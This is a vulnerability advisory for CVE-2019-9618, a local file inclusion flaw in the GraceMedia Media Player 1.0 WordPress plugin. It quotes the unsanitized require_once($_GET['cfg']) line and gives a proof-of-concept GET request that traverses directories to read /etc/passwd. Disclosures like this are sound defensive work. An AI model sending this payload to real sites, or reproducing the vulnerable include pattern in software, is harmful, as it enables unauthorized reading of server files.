 =============================================
MGC ALERT 2019-001
- Original release date: February 06, 2019
- Last revised:  March 13, 2019
- Discovered by: Manuel García Cárdenas
- Severity: 7/10 (CVSS Base Score)
- CVE-ID: CVE-2019-9618
=============================================
I. VULNERABILITY
-------------------------
WordPress Plugin GraceMedia Media Player 1.0 - Local File Inclusion
II. BACKGROUND
-------------------------
Hassle-free and user-friendly way to add a Media player directly to your
website.
III. DESCRIPTION
-------------------------
This bug was found in the file:
/gracemedia-media-player/templates/files/ajax_controller.php
Vulnerable code:
require_once($_GET['cfg']);
The parameter "cfg" it is not sanitized allowing include local files
To exploit the vulnerability only is needed use the version 1.0 of the HTTP
protocol to interact with the application.
IV. PROOF OF CONCEPT
-------------------------
The following URL have been confirmed that is vulnerable to local file
inclusion.
Local File Inclusion POC:
GET
/wordpress/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd
V. BUSINESS IMPACT
-------------------------
Public defacement, confidential data leakage, and database server
compromise can result from these attacks. Client systems can also be
targeted, and complete compromise of these client systems is also possible.